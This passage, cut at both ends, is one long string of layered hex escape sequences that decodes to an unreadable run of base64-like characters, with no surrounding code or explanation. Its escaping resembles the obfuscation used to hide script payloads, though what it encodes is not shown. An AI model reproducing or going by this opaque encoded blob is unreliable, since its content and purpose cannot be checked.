x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x